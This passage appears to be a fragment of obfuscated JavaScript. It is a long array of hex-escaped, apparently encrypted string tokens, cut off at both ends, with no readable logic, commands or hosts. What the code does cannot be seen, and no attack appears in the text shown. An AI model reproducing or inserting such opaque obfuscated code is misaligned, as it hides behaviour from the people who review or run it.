c\x58\x72\x44\x6f\x77\x3d\x3d','\x44\x4d\x4f\x64\x4f\x54\x38\x47\x77\x37\x4c\x43\x6e\x4d\x4f\x79\x63\x6e\x33\x44\x71\x53\x48\x44\x76\x78\x58\x44\x68\x73\x4b\x59\x77\x6f\x62\x44\x73\x63\x4f\x6f\x55\x52\x4d\x3d','\x77\x6f\x4d\x4d\x56\x51\x3d\x3d','\x77\x35\x72\x44\x6f\x4d\x4f\x57\x77\x35\x62\x43\x75\x68\x2f\x44\x70\x67\x68\x30\x77\x72\x2f\x44\x71\x67\x3d\x3d','\x57\x67\x72\x44\x6e\x73\x4b\x6a\x48\x47\x41\x33\x77\x70\x44\x44\x6d\x73\x4b\x4f\x61\x63\x4b\x55\x77\x71\x72\x44\x72\x6e\x33\x43\x73\x32\x78\x4d\x51\x79\x46\x79\x49\x78\x41\x42\x77\x70\x38\x59\x77\x6f\x5a\x58','\x61\x51\x45\x6e\x58\x63\x4b\x32\x77\x34\x77\x3d','\x77\x34\x49\x2f\x77\x34\x70\x62\x77\x70\x44\x44\x76\x43\x2f\x44\x6e\x32\x72\x44\x72\x69\x50\x43\x6b\x30\x46\x6b\x52\x42\x49\x35\x77\x70\x2f\x44\x73\x79\x4c\x43\x69\x41\x3d\x3d','\x43\x4d\x4b\x54\x77\x37\x34\x46\x77\x70\x54\x43\x76\x4d\x4f\x53\x77\x72\x31\x6c\x54\x67\x2f\x44\x73\x4d\x4b\x51\x52\x63\x4f\x62\x77\x36\x67\x51\x77\x34\x4a\x45\x41\x63\x4b\x30\x42\x79\x74\x66\x57\x73\x4f\x66\x77\x72\x2f\x43\x71\x4d\x4b\x6c','\x51\x73\x4f\x53\x61\x6d\x6e\x43\x68\x67\x3d\x3d','\x77\x70\x38\x41\x77\x71\x62\x43\x69\x6b\x68\x4f\x77\x72\x72\x44\x74\x63\x4f\x53\x77\x36\x6b\x48','\x77\x34\x77\x57\x51\x67\x58\x43\x6b\x38\x4f\x56\x77\x72\x2f\x44\x70\x67\x3d\x3d','\x77\x34\x2f\x44\x6b\x52\x33\x43\x71\x56\x46\x63\x5a\x6e\x35\x71\x53\x38\x4f\x56\x58\x38\x4f\x66\x77\x34\x37\x44\x6e\x63\x4f\x61\x62\x51\x54\x43\x75\x78\x7a\x43\x6b\x38\x4b\x6d\x77\x72\x72\x43\x6e\x69\x6c\x49\x66\x31\x68\x6e\x53\x4d\x4f\x30\x77\x36\x58\x44\x6c\x38\x4f\x68\x59\x4d\x4b\x6d\x77\x70\x59\x34\x77\x34\x54\x43\x72\x6c\x38\x54\x4c\x4d\x4b\x68\x77\x72\x51\x6d\x77\x37\x6a\x43\x68\x4d\x4f\x74\x4b\x56\x33\x43\x68\x58\x52\x55\x4b\x38\x4b\x68\x77\x35\x7a\x44\x6c\x55\x48\x43\x72\x6a\x6a\x43\x6b\x63\x4f\x61\x77\x36\x6f\x44\x57\x53\x4c\x44\x72\x53\x2f\x44\x76\x38\x4f\x72\x4f\x63\x4b\x44\x77\x72\x54\x43\x68\x38\x4f\x75\x77\x71\x59\x4a\x77\x72\x4e\x62\x77\x6f\x6a\x43\x6c\x4d\x4b\x42\x77\x70\x6b\x3d','\x4a\x63\x4b\x75\x77\x37\x54\x44\x72\x58\x55\x3d','\x4b\x4d\x4f\x32\x4d\x77\x3d\x3d','\x63\x4d\x4f\x67\x77\x72\x30\x3d','\x4d\x38\x4f\x54\x77\x70\x2f\x44\x6c\x6c\x52\x67\x77\x72\x67\x43\x44\x51\x3d\x3d','\x45\x54\x44\x44\x69\x31\x50\x44\x70\x56\x4a\x77\x77\x72\x51\x3d','\x4a\x77\x76\x43\x6e\x63\x4b\x56\x49\x73\x4b\x71\x77\x6f\x56\x2f','\x56\x38\x4f\x58\x77\x72\x78\x42','\x77\x71\x7a\x43\x75\x4d\x4f\x58\x77\x72\x76\x44\x75\x77\x50\x44\x6f\x48\x68\x4e\x4f\x48\x55\x4d\x77\x6f\x58\x43\x69\x38\x4f\x41\x77\x34\x58\x44\x68\x38\x4b\x66\x77\x71\x6c\x71\x62\x77\x3d\x3d','\x4e\x41\x48\x44\x6e\x73\x4f\x47\x55\x77\x3d\x3d','\x4e\x51\x48\x43\x6a\x4d\x4b\x54\x4a\x73\x4b\x67\x77\x6f\x56\x34\x77\x6f\x6a\x43\x71\x41\x66\x44\x72\x41\x3d\x3d','\x77\x35\x77\x77\x48\x31\x38\x77\x77\x35\x78\x63\x77\x71\x2f\x44\x6e\x4d\x4b\x31\x77\x6f\x63\x4e\x77\x6f\x56\x61\x77\x34\x76\x43\x75\x38\x4f\x32\x77\x6f\x62\x43\x75\x46\x6c\x45\x77\x34\x51\x3d','\x44\x63\x4f\x56\x4f\x79\x34\x4d','\x77\x36\x45\x31\x77\x37\x74\x6f\x77\x71\x37\x44\x68\x79\x54\x44\x6c\x67\x3d\x3d','\x77\x72\x42\x51\x50\x38\x4b\x4b\x46\x73\x4f\x4f\x77\x37\x77\x68\x77\x71\x67\x62\x77\x70\x45\x4f\x77\x36\x66\x44\x6e\x57\x48\x43\x71\x73\x4f\x68\x77\x71\x70\x59\x4c\x68\x7a\x44\x70\x55\x38\x71','\x77\x35\x6e\x43\x75\x6b\x73\x2f\x55\x77\x3d\x3d','\x77\x72\x31\x65\x4a\x38\x4b\x4e\x46\x4d\x4f\x4d\x77\x37\x77\x6e\x77\x72\x56\x62','\x42\x51\x48\x44\x67\x67\x3d\x3d','\x53\x51\x62\x44\x68\x73\x4b\x75\x45\x48\x4a\x4e\x77\x72\x37\x44\x6a\x38\x4b\x4a','\x51\x48\x37\x44\x6a\x38\x4b\x50\x77\x71\x46\x2f\x66\x38\x4b\x73','\x61\x7a\x45\x57\x77\x71\x6e\x44\x72\x52\x49\x33\x77\x71\x35\x49\x41\x38\x4f\x6d\x77\x37\x51\x3d','\x41\x42\x7a\x44\x6b\x73\x4f\x2b\x66\x77\x3d\x3d','\x77\x36\x52\x72\x77\x35\x6e\x43\x76\x38\x4b\x30\x77\x36\x68\x7a\x46\x33\x51\x59\x77\x72\x48\x44\x70\x42\x49\x3d','\x77\x34\x38\x6e\x45\x6b\x5a\x37','\x4b\x4d\x4f\x6b\x77\x6f\x76\x44\x6d\x38\x4f\x66\x56\x77\x3d\x3d','\x77\x71\x33\x43\x75\x4d\x4f\x56\x77\x72\x37\x44\x76\x77\x3d\x3d','\x46\x6b\x5a\x67\x77\x71\x2f\x44\x6b\x6b\x49\x3d','\x77\x70\x74\x6e\x45\x63\x4b\x58\x77\x35\x4d\x64\x77\x72\x45\x58\x77\x6f\x30\x37\x4a\x63\x4b\x54\x48\x30\x6e\x43\x6a\x45\x55\x3d','\x77\x37\x41\x69\x77\x34\x46\x76\x77\x71\x6a\x44\x6e\x51\x3d\x3d','\x77\x70\x6b\x41\x77\x71\x6e\x43\x69\x56\x56\x6a\x77\x71\x72\x44\x72\x73\x4f\x53\x77\x34\x38\x62\x4f\x38\x4f\x45\x57\x38\x4b\x4e','\x44\x4d\x4b\x46\x46\x63\x4b\x4a\x77\x35\x45\x2f','\x77\x70\x42\x70\x47\x44\x37\x43\x71\x38\x4f\x49\x77\x34\x55\x52\x44\x63\x4b\x4e\x42\x73\x4b\x45\x4e\x73\x4b\x69\x4e\x38\x4b\x47\x77\x37\x52\x6b\x77\x6f\x68\x67\x43\x6b\x51\x3d','\x42\x73\x4b\x6b\x77\x6f\x33\x43\x72\x38\x4f\x63\x66\x67\x3d\x3d','\x62\x73\x4f\x32\x77\x35\x6b\x48\x47\x38\x4b\x6c\x44\x53\x4a\x30\x46\x45\x54\x44\x71\x73\x4b\x58\x41\x32\x5a\x67\x77\x36\x4d\x6b\x77\x72\x4d\x3d','\x77\x6f\x58\x43\x75\x73\x4b\x4f\x77\x71\x68\x79\x77\x36\x49\x3d','\x47\x38\x4b\x47\x77\x35\x7a\x44\x6e\x46\x58\x44\x6e\x47\x37\x43\x68\x63\x4f\x6a\x77\x72\x78\x71\x61\x77\x3d\x3d','\x4a\x54\x76\x44\x6d\x38\x4f\x66\x64\x38\x4b\x37\x77\x36\x63\x63\x77\x72\x30\x2f\x66\x53\x74\x6e\x61\x6c\x37\x43\x72\x63\x4f\x2b\x5a\x55\x30\x78\x57\x73\x4b\x4a\x44\x6e\x73\x47\x65\x58\x34\x49\x4e\x51\x3d\x3d','\x54\x38\x4f\x5a\x77\x72\x52\x52\x77\x6f\x34\x3d','\x77\x35\x6c\x52\x77\x37\x63\x3d','\x64\x54\x73\x4a\x77\x71\x6e\x44\x6e\x41\x56\x70\x77\x72\x78\x53','\x64\x63\x4f\x36\x77\x35\x6b\x45\x41\x4d\x4b\x36','\x55\x63\x4f\x78\x77\x72\x51\x47\x48\x4d\x4b\x30\x77\x72\x35\x65\x77\x35\x42\x74\x77\x35\x77\x38\x55\x58\x4c\x43\x6e\x46\x74\x69\x62\x46\x2f\x43\x68\x63\x4b\x54\x42\x54\x4d\x6d\x77\x37\x66\x43\x70\x63\x4f\x32','\x42\x56\x39\x6c\x77\x71\x6e\x44\x67\x77\x3d\x3d','\x77\x70\x54\x44\x68\x73\x4f\x56\x4b\x54\x66\x43\x75\x73\x4f\x46','\x77\x35\x4c\x44\x69\x47\x31\x6e\x77\x34\x56\x36\x64\x48\x66\x44\x70\x33\x7a\x44\x76\x46\x4a\x4f\x77\x34\x62\x44\x68\x38\x4b\x54\x62\x51\x3d\x3d','\x77\x35\x44\x44\x72\x63\x4f\x4c\x77\x34\x44\x43\x76\x43\x51\x3d','\x4a\x38\x4f\x74\x77\x6f\x33\x44\x6e\x73\x4f\x57\x54\x38\x4b\x51\x77\x6f\x6a\x44\x71\x46\x49\x3d','\x77\x72\x42\x51\x50\x38\x4b\x4b\x46\x73\x4f\x4f\x77\x37\x77\x68\x77\x71\x67\x62\x77\x6f\x63\x53\x77\x36\x7a\x44\x67\x55\x58\x43\x72\x73\x4f\x77\x77\x71\x31\x44\x42\x46\x50\x44\x6f\x31\x70\x77\x77\x71\x45\x67\x77\x37\x38\x4f\x77\x6f\x37\x44\x70\x6e\x4c\x44\x6f\x48\x35\x58\x77\x36\x73\x32\x77\x36\x6c\x57\x59\x51\x3d\x3d','\x48\x38\x4b\x63\x45\x4d\x4b\x50\x77\x34\x41\x3d','\x77\x6f\x42\x31\x4b\x69\x6e\x43\x69\x4d\x4f\x74\x77\x35\x49\x51\x44\x73\x4b\x36\x41\x73\x4b\x43\x45\x77\x3d\x3d','\x57\x38\x4f\x4b\x77\x72\x6c\x4b\x77\x6f\x39\x5a','\x77\x35\x73\x30\x48\x31\x31\x36','\x56\x38\x4f\x5a\x77\x71\x35\x4e\x77\x6f\x78\x4c\x66\x4d\x4b\x37\x4c\x63\x4f\x67\x52\x63\x4b\x73\x56\x73\x4f\x5a\x4e\x67\x54\x44\x6b\x63\x4b\x64\x77\x37\x54\x44\x73\x38\x4f\x53\x77\x70\x6f\x57\x77\x70\x54\x43\x73\x73\x4f\x6d\x77\x70\x7a\x44\x6f\x68\x66\x43\x70\x38\x4b\x44\x4b\x6d\x48\x44\x69\x73\x4b\x59\x42\x4d\x4f\x33\x77\x37\x55\x71','\x77\x34\x74\x33\x77\x37\x39\x42\x56\x67\x3d\x3d','\x42\x6b\x31\x73\x77\x71\x37\x44\x70\x31\x59\x63\x4e\x43\x4e\x67\x77\x6f\x64\x37\x77\x35\x51\x3d','\x77\x71\x77\x55\x41\x51\x62\x43\x70\x43\x67\x3d','\x43\x38\x4b\x50\x48\x63\x4b\x55\x77\x34\x45\x3d','\x77\x70\x74\x6e\x4f\x54\x4c\x43\x72\x73\x4f\x72\x77\x34\x4d\x52\x43\x4d\x4f\x51\x46\x73\x4b\x46\x46\x38\x4b\x35\x42\x63\x4b\x52\x77\x37\x42\x2b\x77\x70\x39\x4d\x44\x6b\x49\x59\x77\x72\x62\x43\x6e\x4d\x4b\x6a\x77\x34\x2f\x44\x69\x38\x4f\x56\x4a\x63\x4f\x36\x77\x71\x7a\x44\x75\x63\x4b\x38\x77\x6f\x63\x75\x52\x73\x4f\x63\x77\x37\x41\x3d','\x45\x54\x54\x44\x6c\x56\x58\x44\x71\x51\x3d\x3d','\x44\x73\x4f\x48\x4d\x69\x6b\x6f\x77\x36\x4c\x44\x6c\x38\x4f\x7a\x63\x30\x33\x44\x72\x53\x66\x44\x6c\x67\x3d\x3d','\x4f\x38\x4b\x58\x77\x70\x51\x38\x77\x72\x72\x43\x70\x67\x3d\x3d','\x48\x63\x4b\x49\x77\x37\x45\x50\x77\x70\x38\x3d','\x50\x63\x4b\x75\x77\x36\x37\x44\x73\x58\x66\x44\x73\x30\x58\x43\x71\x63\x4f\x64\x77\x35\x4e\x4a\x56\x42\x35\x79\x4c\x38\x4f\x6c\x77\x36\x6e\x44\x6d\x73\x4b\x65\x77\x6f\x7a\x44\x70\x41\x2f\x44\x70\x55\x6b\x39\x53\x78\x35\x62\x77\x36\x7a\x43\x73\x33\x34\x30\x77\x72\x6c\x57\x77\x35\x74\x52\x77\x37\x6f\x31\x77\x36\x76\x44\x76\x7a\x48\x43\x69\x33\x48\x44\x6a\x38\x4b\x53\x77\x71\x30\x3d','\x77\x36\x58\x44\x73\x73\x4b\x54\x49\x44\x37\x43\x6c\x4d\x4b\x67','\x77\x36\x39\x37\x77\x72\x72\x44\x74\x73\x4f\x38\x77\x34\x52\x42\x77\x71\x76\x44\x72\x6c\x35\x46\x4a\x57\x59\x71\x41\x38\x4b\x39\x41\x78\x6e\x43\x73\x69\x7a\x43\x6a\x44\x48\x44\x73\x63\x4b\x66\x77\x70\x6b\x3d','\x46\x63\x4f\x56\x49\x54\x49\x4f\x77\x36\x54\x44\x68\x73\x4f\x79\x64\x53\x66\x44\x72\x69\x48\x44\x6c\x67\x62\x44\x69\x67\x3d\x3d','\x58\x48\x7a\x43\x69\x4d\x4f\x4a\x77\x70\x63\x3d','\x77\x34\x48\x43\x75\x6c\x45\x6a\x55\x63\x4f\x7a\x54\x42\x62\x43\x6b\x41\x62\x44\x6e\x38\x4f\x2f\x77\x36\x39\x4a\x77\x34\x4c\x43\x6c\x38\x4b\x49\x64\x57\x70\x72\x77\x71\x6f\x39\x46\x63\x4b\x2f\x77\x34\x6c\x42\x77\x70\x33\x43\x75\x4d\x4f\x33\x77\x6f\x73\x3d','\x4d\x38\x4f\x4f\x77\x70\x37\x44\x67\x58\x4e\x75\x77\x72\x4d\x4a\x48\x51\x37\x44\x6d\x46\x46\x45','\x77\x71\x4d\x4a\x41\x67\x48\x43\x72\x44\x34\x3d','\x77\x35\x7a\x44\x67\x4d\x4b\x64\x46\x4d\x4b\x6f\x77\x70\x68\x67\x77\x35\x62\x44\x72\x38\x4b\x6c\x57\x63\x4b\x6e\x5a\x53\x4c\x44\x6a\x4d\x4b\x70\x77\x6f\x48\x44\x75\x63\x4f\x66\x77\x34\x59\x74\x77\x72\x37\x43\x73\x73\x4b\x32\x52\x52\x41\x2f\x4d\x6e\x6b\x66\x61\x73\x4b\x59','\x77\x36\x4a\x37\x77\x34\x37\x43\x71\x4d\x4b\x51\x77\x36\x45\x34\x45\x57\x55\x31\x77\x72\x66\x44\x75\x41\x63\x3d','\x77\x36\x64\x6b\x77\x34\x72\x43\x72\x73\x4b\x33\x77\x36\x6b\x76\x45\x67\x3d\x3d','\x77\x71\x52\x72\x77\x35\x51\x75\x77\x71\x44\x43\x6e\x6a\x62\x43\x68\x48\x4c\x43\x75\x69\x33\x44\x67\x6c\x4d\x79\x4d\x67\x46\x6d\x77\x35\x6a\x44\x71\x6d\x76\x44\x69\x73\x4b\x64\x77\x36\x5a\x76\x77\x34\x54\x44\x70\x48\x6a\x44\x73\x6b\x35\x73\x77\x37\x50\x44\x75\x56\x63\x79\x77\x71\x72\x43\x6e\x44\x50\x43\x69\x79\x55\x35\x54\x73\x4b\x31\x77\x72\x6f\x3d','\x4b\x73\x4b\x56\x77\x70\x6b\x37\x77\x71\x6f\x3d','\x77\x6f\x70\x46\x49\x41\x3d\x3d','\x4d\x4d\x4f\x30\x77\x70\x48\x44\x6c\x41\x3d\x3d','\x51\x42\x62\x43\x70\x67\x3d\x3d','\x4e\x73\x4f\x4f\x77\x72\x73\x3d','\x56\x63\x4f\x41\x4f\x41\x67\x64\x77\x37\x66\x44\x6d\x38\x4f\x7a\x59\x43\x48\x43\x70\x51\x3d\x3d','\x77\x34\x66\x43\x73\x63\x4f\x36\x77\x35\x6c\x50','\x77\x34\x62\x44\x6a\x73\x4b\x34\x43\x63\x4b\x39\x77\x70\x42\x36\x77\x35\x34\x3d','\x4a\x4d\x4f\x4a\x77\x70\x54\x44\x6b\x67\x3d\x3d','\x77\x34\x42\x6d\x77\x72\x62\x44\x70\x51\x3d\x3d','\x4a\x6a\x76\x44\x6e\x51\x3d\x3d','\x77\x70\x6b\x65\x77\x71\x6f\x3d','\x62\x53\x41\x63','\x49\x73\x4f\x51\x77\x71\x4d\x3d','\x4e\x4d\x4b\x2b\x77\x36\x67\x3d','\x77\x70\x70\x6c\x4b\x41\x3d\x3d','\x77\x37\x31\x6e\x77\x34\x4c\x43\x74\x41\x3d\x3d','\x45\x54\x44\x43\x69\x30\x50\x43\x76\x41\x30\x76\x77\x71\x52\x39\x77\x35\x31\x4c\x77\x6f\x4d\x75\x77\x6f\x59\x50\x63\x6a\x33\x43\x6c\x68\x73\x41\x77\x71\x6b\x38\x77\x34\x2f\x43\x6a\x30\x37\x44\x68\x45\x62\x44\x74\x69\x66\x44\x71\x56\x68\x4d\x77\x35\x46\x32\x4f\x63\x4b\x4c\x57\x38\x4f\x66\x54\x55\x50\x43\x6a\x63\x4f\x39\x63\x6c\x51\x31\x4e\x57\x72\x44\x76\x6b\x4e\x34\x55\x38\x4b\x68\x45\x63\x4b\x4a\x63\x38\x4f\x68\x77\x72\x50\x44\x6e\x6a\x46\x59\x77\x6f\x52\x42\x49\x38\x4b\x6b\x57\x77\x3d\x3d','\x46\x79\x44\x44\x69\x6b\x67\x3d','\x77\x35\x37\x44\x76\x42\x59\x3d','\x77\x35\x55\x59\x59\x51\x3d\x3d','\x77\x71\x6e\x43\x6a\x73\x4f\x6d','\x45\x63\x4f\x62\x50\x6a\x55\x3d','\x77\x6f\x35\x78\x56\x51\x6f\x70\x77\x70\x38\x59\x77\x34\x58\x44\x69\x63\x4b\x47\x77\x6f\x30\x37\x77\x72\x68\x5a\x77\x34\x6e\x43\x75\x73\x4f\x73\x77\x72\x48\x43\x73\x45\x68\x47\x77\x70\x76\x44\x6c\x73\x4b\x46\x52\x51\x72\x44\x6c\x6c\x54\x43\x75\x77\x6a\x43\x71\x77\x59\x5a\x56\x48\x34\x37\x77\x70\x38\x79\x77\x37\x49\x67','\x77\x35\x70\x49\x4c\x77\x3d\x3d','\x77\x70\x39\x52\x49\x67\x3d\x3d','\x4f\x77\x48\x43\x68\x73\x4b\x49','\x4e\x38\x4f\x62\x4f\x41\x3d\x3d','\x52\x6b\x50\x43\x70\x51\x3d\x3d','\x77\x35\x33\x43\x74\x63\x4f\x34\x77\x34\x74\x65\x53\x51\x3d\x3d','\x77\x35\x58\x44\x6c\x48\x42\x72','\x65\x68\x7a\x43\x6f\x67\x3d\x3d','\x4d\x4d\x4b\x65\x77\x6f\x41\x3d','\x43\x73\x4b\x50\x47\x63\x4b\x62\x77\x35\x45\x70\x77\x71\x58\x44\x6d\x77\x74\x37\x4f\x73\x4f\x57\x77\x70\x4d\x3d','\x47\x6c\x4e\x75','\x77\x34\x6f\x30\x48\x51\x3d\x3d','\x43\x56\x54\x44\x71\x4d\x4b\x43\x77\x72\x5a\x33\x59\x4d\x4b\x78\x77\x72\x6a\x44\x6a\x43\x67\x56\x77\x34\x2f\x43\x73\x38\x4f\x67\x45\x63\x4f\x46\x52\x4d\x4b\x6f\x77\x34\x74\x76\x77\x6f\x4c\x43\x72\x73\x4f\x4e\x77\x34\x6e\x44\x6c\x38\x4f\x62\x65\x63\x4f\x70\x66\x73\x4f\x59\x77\x72\x52\x51\x77\x34\x4d\x3d','\x77\x37\x2f\x44\x67\x4d\x4b\x66\x46\x51\x3d\x3d','\x77\x35\x33\x43\x75\x6b\x6b\x75\x57\x63\x4f\x2f','\x4b\x73\x4b\x64\x77\x71\x4d\x3d','\x46\x38\x4f\x52\x4f\x54\x77\x64\x77\x36\x30\x3d','\x77\x70\x42\x42\x77\x35\x7a\x44\x71\x77\x3d\x3d','\x77\x36\x37\x44\x6a\x42\x66\x43\x70\x45\x42\x59\x54\x54\x70\x37\x58\x38\x4f\x41\x56\x4d\x4f\x45','\x54\x32\x62\x44\x68\x67\x3d\x3d','\x77\x6f\x31\x36\x45\x77\x3d\x3d','\x77\x36\x39\x46\x77\x36\x63\x3d','\x4f\x53\x7a\x43\x6a\x42\x78\x59\x77\x6f\x6e\x44\x76\x63\x4b\x6b\x49\x46\x76\x44\x76\x63\x4b\x46\x77\x72\x50\x44\x6d\x30\x74\x47\x77\x37\x38\x50\x77\x70\x58\x44\x6b\x63\x4f\x37\x77\x71\x64\x75\x61\x47\x46\x50\x77\x34\x6f\x4d\x57\x38\x4b\x43\x77\x70\x54\x44\x6b\x53\x46\x72','\x77\x6f\x55\x2f\x58\x6e\x4d\x3d','\x44\x73\x4b\x35\x77\x70\x66\x43\x72\x38\x4f\x4a\x61\x73\x4f\x51','\x77\x37\x74\x6e\x77\x34\x77\x3d','\x46\x4d\x4b\x31\x77\x6f\x72\x43\x75\x4d\x4f\x48\x65\x67\x3d\x3d','\x57\x38\x4f\x2f\x77\x71\x45\x61\x46\x73\x4b\x77\x77\x71\x52\x46','\x77\x71\x78\x41\x4d\x51\x3d\x3d','\x77\x36\x4c\x43\x72\x73\x4b\x44\x4b\x73\x4b\x69\x77\x37\x44\x44\x6c\x51\x3d\x3d','\x42\x6c\x42\x74\x77\x72\x6e\x44\x67\x46\x67\x58\x50\x7a\x4d\x3d','\x77\x70\x31\x6e\x48\x73\x4b\x55\x77\x35\x55\x75\x77\x6f\x49\x3d','\x77\x71\x49\x4a\x42\x77\x3d\x3d','\x77\x37\x73\x37\x77\x35\x35\x31\x77\x72\x76\x44\x6a\x7a\x37\x44\x6e\x6e\x77\x3d','\x77\x71\x73\x49\x41\x77\x66\x43\x70\x44\x34\x73\x57\x54\x70\x64\x4d\x7a\x49\x52\x77\x34\x58\x44\x6f\x6c\x6a\x44\x6c\x58\x51\x3d','\x77\x37\x30\x6e\x43\x6c\x59\x3d','\x77\x37\x4c\x44\x75\x38\x4b\x53\x45\x7a\x37\x43\x6c\x38\x4b\x32','\x4f\x73\x4f\x32\x46\x42\x38\x73\x77\x34\x50\x44\x74\x63\x4f\x56\x54\x6b\x50\x44\x68\x78\x2f\x44\x75\x6a\x37\x44\x6f\x4d\x4b\x76\x77\x72\x2f\x44\x6c\x38\x4b\x47\x4f\x48\x62\x43\x67\x58\x50\x43\x6a\x44\x46\x58\x44\x68\x63\x44\x43\x73\x4f\x68\x77\x35\x35\x6b\x77\x71\x7a\x44\x75\x44\x59\x4a\x66\x38\x4b\x48\x4d\x73\x4b\x52\x77\x34\x42\x76\x53\x44\x6c\x6e\x41\x63\x4f\x34\x77\x6f\x44\x43\x72\x73\x4f\x49\x57\x6c\x41\x5a\x53\x73\x4f\x53\x77\x71\x51\x61\x54\x52\x63\x6d\x47\x58\x45\x71','\x51\x51\x62\x44\x6e\x73\x4b\x67\x42\x33\x38\x3d','\x77\x34\x33\x43\x6f\x4d\x4b\x66','\x52\x6b\x49\x36\x77\x71\x44\x43\x6c\x45\x31\x50\x4a\x6d\x42\x59\x77\x35\x35\x7a\x77\x6f\x55\x39\x77\x71\x4c\x44\x6a\x30\x73\x3d','\x77\x70\x51\x37\x58\x58\x76\x44\x67\x67\x3d\x3d','\x77\x35\x35\x2b\x77\x37\x4a\x47\x63\x6c\x38\x3d','\x46\x63\x4b\x30\x77\x37\x73\x3d','\x47\x52\x44\x44\x68\x41\x3d\x3d','\x44\x68\x6e\x44\x67\x67\x3d\x3d','\x77\x35\x56\x64\x4e\x41\x3d\x3d','\x54\x67\x76\x44\x6b\x63\x4b\x31\x4d\x6d\x4d\x3d','\x77\x35\x50\x43\x69\x4d\x4b\x43','\x77\x71\x44\x44\x73\x38\x4f\x32','\x77\x70\x52\x4c\x41\x67\x3d\x3d','\x77\x70\x42\x62\x42\x67\x3d\x3d','\x77\x35\x4c\x43\x75\x4d\x4f\x33\x77\x35\x35\x70\x54\x6c\x50\x44\x74\x69\x5a\x6c','\x77\x37\x42\x77\x77\x37\x59\x3d','\x77\x36\x4c\x43\x71\x63\x4b\x4d\x4b\x38\x4b\x4d\x77\x36\x67\x3d','\x77\x35\x50\x44\x72\x4d\x4b\x6d','\x62\x78\x45\x76\x58\x4d\x4b\x44\x77\x34\x73\x3d','\x45\x63\x4b\x55\x77\x34\x41\x3d','\x77\x35\x4e\x46\x77\x36\x55\x3d','\x49\x51\x6a\x44\x6b\x38\x4f\x42\x64\x38\x4f\x54','\x46\x51\x7a\x44\x75\x41\x3d\x3d','\x77\x6f\x62\x44\x6b\x38\x4f\x75','\x48\x4d\x4b\x53\x77\x37\x45\x54\x77\x72\x6a\x43\x70\x4d\x4b\x59\x77\x72\x74\x4c\x56\x41\x3d\x3d','\x77\x36\x48\x44\x6c\x38\x4b\x42','\x62\x79\x38\x47','\x55\x73\x4f\x62\x77\x34\x38\x3d','\x77\x36\x50\x43\x67\x73\x4f\x37','\x77\x35\x77\x2f\x45\x41\x3d\x3d','\x4e\x63\x4b\x70\x77\x70\x49\x3d','\x4d\x67\x62\x43\x6a\x73\x4b\x55\x43\x73\x4b\x78','\x77\x36\x50\x44\x6b\x43\x49\x3d','\x50\x38\x4b\x44\x77\x37\x38\x3d','\x77\x37\x62\x44\x74\x73\x4b\x48\x4e\x52\x54\x43\x6c\x63\x4b\x33\x77\x36\x39\x4e\x77\x71\x4d\x3d','\x77\x35\x48\x44\x69\x63\x4b\x4b\x44\x38\x4b\x4f\x77\x6f\x30\x3d','\x66\x4d\x4f\x6d\x77\x35\x6b\x3d','\x44\x63\x4b\x41\x77\x72\x67\x3d','\x65\x53\x48\x44\x67\x67\x3d\x3d','\x77\x71\x51\x6d\x77\x70\x68\x67\x77\x36\x6a\x44\x6b\x6e\x6a\x44\x6a\x54\x33\x44\x74\x32\x51\x3d','\x49\x4d\x4b\x2f\x77\x37\x54\x44\x73\x57\x51\x3d','\x77\x6f\x78\x55\x4c\x73\x4b\x6d\x43\x63\x4f\x66','\x77\x34\x76\x44\x67\x73\x4b\x56\x65\x44\x37\x43\x6c\x4d\x4b\x77\x77\x36\x74\x38\x77\x6f\x6a\x44\x6d\x32\x37\x43\x76\x57\x55\x3d','\x41\x63\x4f\x7a\x77\x70\x44\x44\x6e\x63\x4f\x4f','\x77\x36\x31\x39\x77\x71\x38\x3d','\x77\x6f\x78\x52\x77\x34\x48\x44\x70\x43\x50\x44\x70\x41\x3d\x3d','\x77\x34\x48\x44\x6c\x4d\x4b\x4a\x44\x73\x4b\x37\x77\x6f\x73\x3d','\x51\x38\x4f\x4e\x5a\x38\x4f\x53\x77\x34\x4d\x56\x77\x34\x59\x3d','\x4b\x73\x4b\x51\x77\x70\x63\x68\x77\x71\x72\x43\x70\x77\x3d\x3d','\x77\x6f\x63\x4c\x4e\x77\x3d\x3d','\x48\x68\x76\x44\x6b\x73\x4f\x76\x62\x32\x34\x5a','\x65\x68\x62\x43\x71\x78\x56\x50\x77\x6f\x41\x3d','\x77\x37\x58\x43\x70\x4d\x4b\x65\x4c\x51\x3d\x3d','\x47\x78\x44\x44\x6d\x4d\x4f\x74\x59\x30\x6b\x3d','\x4b\x38\x4f\x79\x77\x72\x6f\x3d','\x45\x46\x46\x6d\x77\x72\x66\x44\x6a\x31\x51\x3d','\x77\x6f\x5a\x32\x49\x7a\x4c\x43\x76\x51\x3d\x3d','\x77\x35\x58\x43\x6b\x38\x4f\x63\x65\x69\x4c\x44\x70\x63\x4b\x43\x59\x77\x33\x44\x6d\x79\x66\x44\x6a\x4d\x4f\x5a\x58\x73\x4f\x2b\x77\x34\x50\x44\x73\x73\x4b\x65\x77\x6f\x6a\x43\x70\x73\x4f\x41\x77\x71\x6c\x2b\x52\x6a\x64\x72\x43\x58\x33\x43\x6e\x43\x6e\x44\x6a\x79\x2f\x43\x6d\x4d\x4f\x69\x77\x71\x35\x4d\x77\x70\x55\x64\x77\x34\x6a\x44\x6f\x38\x4f\x49\x77\x70\x30\x6c\x46\x6b\x50\x43\x6d\x73\x4b\x4d\x50\x63\x4f\x4c','\x77\x34\x52\x5a\x4d\x38\x4b\x72\x77\x6f\x59\x3d','\x63\x42\x34\x4f','\x77\x37\x35\x47\x77\x35\x37\x43\x70\x55\x6f\x71\x77\x37\x39\x62\x42\x78\x41\x44\x4f\x4d\x4b\x47\x49\x63\x4f\x34\x77\x34\x2f\x43\x74\x32\x4e\x63\x77\x71\x58\x43\x74\x56\x54\x44\x70\x77\x7a\x44\x67\x6e\x45\x51\x50\x6c\x48\x44\x73\x38\x4f\x57\x5a\x6c\x73\x4a\x51\x55\x6e\x44\x75\x63\x4f\x36\x77\x70\x76\x43\x68\x67\x3d\x3d','\x52\x73\x4f\x47\x62\x63\x4f\x51\x77\x34\x38\x79','\x77\x71\x7a\x43\x70\x73\x4f\x73','\x77\x6f\x38\x48\x57\x77\x3d\x3d','\x77\x34\x64\x63\x4c\x4d\x4b\x71','\x77\x35\x76\x43\x76\x38\x4f\x2f\x77\x34\x49\x3d','\x77\x34\x6a\x44\x71\x4d\x4b\x34','\x59\x44\x6e\x43\x6c\x77\x3d\x3d','\x59\x42\x77\x67\x53\x63\x4b\x32\x77\x35\x63\x3d','\x77\x37\x59\x79\x77\x34\x6c\x75\x77\x70\x2f\x44\x67\x53\x